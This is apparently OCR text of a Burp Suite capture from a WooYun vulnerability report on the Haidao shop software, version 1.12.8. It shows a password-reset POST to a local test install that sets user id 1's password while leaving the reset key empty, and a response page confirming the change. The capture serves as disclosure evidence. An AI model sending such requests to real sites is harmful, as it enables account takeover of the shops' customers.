 1 × 2 × ...
Go Cancel < > Target: http://127.0.0.1
Request
Raw Params Headers Hex
POST /official/haidao_install/haidao_install/haidao_v1.12.8.151023/index.php?m=user&c=public&a=setrepwd HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.85 Safari/537.36
DNT: 1
Referer:
http://127.0.0.1/official/haidao_install/haidao_install/haidao_v1.12.8.151023/index.php?m=user&c=public&a=setrepwd&repwd
_key=1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: Hm_lvt_e9df040a6619270408ce1ecf711e6926=1435111960;
_pk_id.1.dc78=caa501d0ab1ba5fd.1435111960.2.1435117329.1435111960.;
Hm_lvt_f01f34838990f157a44e790ef5ff1167=1440765423,1440817207;
CNZZDATA80862620=cnzz_eid%3D1565062613-1445931713-%26ntime%3D1445931713; PHPSESSID=vvq85kngr7rim68eflvi3clj77;
user_key=2a2cWdf90e0kDuDvYB9HrCuHMJUa4ntCg9uWFeR3; cart_num=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
id=1&password=123456&password1=123456&email=guest@163.com&repwd_key=
Response
Raw Headers Hex HTML Render
background:
url('/official/haidao_install/haidao_install/haidao_v1.12.8.151023/template/default/statics/images/homeimages/attention_
03.png') no-repeat left center;
}
.kindly-a h3.right{
margin-left: 0px;
padding-left:35px;
background:
url('/official/haidao_install/haidao_install/haidao_v1.12.8.151023/template/default/statics/images/homeimages/right_02.p
ng') no-repeat left center;
}
</style>
<div class="shopCarbox w1100">
<div class="shopCar_nav">
<div class="shopCar_Title-3">温馨提示</div>
</div>
<div class="kindly-box w1100">
<div class="kindly-a">
<h3 class="right">密码已经成功更改,请重新登录!</h3>
<span class="hint"></span>
<p>您可以尝试以下操作:</p>
<p><a
href="/official/haidao_install/haidao_install/haidao_v1.12.8.151023/index.php?m=goods&c=index&a=index"> 商城首页 </a>|
<a
href="/official/haidao_install/haidao_install/haidao_v1.12.8.151023/index.php?m=user&c=order&a=manage">我的订单</a>|
<a
www.wooyun.org